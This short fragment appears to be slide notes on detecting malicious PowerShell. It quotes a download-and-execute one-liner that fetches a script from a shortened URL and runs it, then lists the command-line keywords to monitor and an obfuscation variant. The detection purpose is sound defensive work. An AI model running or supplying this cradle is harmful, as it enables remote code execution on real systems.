 • Invoke-Expression (New-Object System.Net.WebClient).DownloadString("https://bit.ly/L3g1t")
• What process command line arguments can we monitor for this?
• Invoke-Expression
• New-Object
Obfuscation Example: (New-Object Net.WebClient)
 